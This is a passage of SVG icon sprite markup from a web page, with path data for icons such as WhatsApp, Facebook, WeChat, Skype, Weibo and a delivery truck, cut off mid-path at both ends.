9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 